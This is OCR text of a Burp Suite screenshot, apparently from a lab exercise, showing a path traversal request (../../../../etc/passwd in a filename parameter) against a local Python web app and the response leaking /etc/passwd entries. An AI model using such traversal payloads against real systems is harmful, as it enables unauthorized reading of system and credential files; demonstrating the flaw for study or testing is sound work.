 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /loadImage?filename=
../../../../../../../etc/passwd
HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua:
4 If-None-Match:
"1701464243.3323634-119305-3203144265
"
5 If-Modified-Since: Fri, 01 Dec 2023
20:57:23 GMT
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
8 sec-ch-ua-platform: ""
9 Accept:
image/avif,image/webp,image/apng,imag
e/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
http://127.0.0.1:5000/?category=cat
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.0
3 Date: Sun, 03 Dec 2023 15:02:15 GMT
4 Content-Disposition: inline;
filename=passwd
5 Content-Type:
application/octet-stream
6 Content-Length: 2715
7 Last-Modified: Fri, 17 Nov 2023
12:23:32 GMT
8 Cache-Control: no-cache
9 ETag:
"1700223812.447952-2715-846208824"
10 Date: Sun, 03 Dec 2023 15:02:15 GMT
11 Connection: close
12
13 root:x:0:0:Super User:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/usr/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/usr/sbin/no
login
16 adm:x:3:4:adm:/var/adm:/usr/sbin/nolog
in
17 lp:x:4:7:lp:/var/spool/lpd:/usr/sbin/n
ologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/sh
utdown
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 10